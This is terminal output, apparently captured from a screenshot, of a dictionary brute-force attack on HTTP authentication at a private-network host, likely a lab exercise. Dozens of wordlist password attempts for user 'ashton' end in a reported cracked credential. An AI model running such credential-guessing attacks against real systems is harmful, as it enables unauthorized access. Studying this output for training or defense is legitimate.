 Shell No.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "alizee" - 10098 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456g" - 10099 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "121285" - 10100 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "101989" - 10101 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo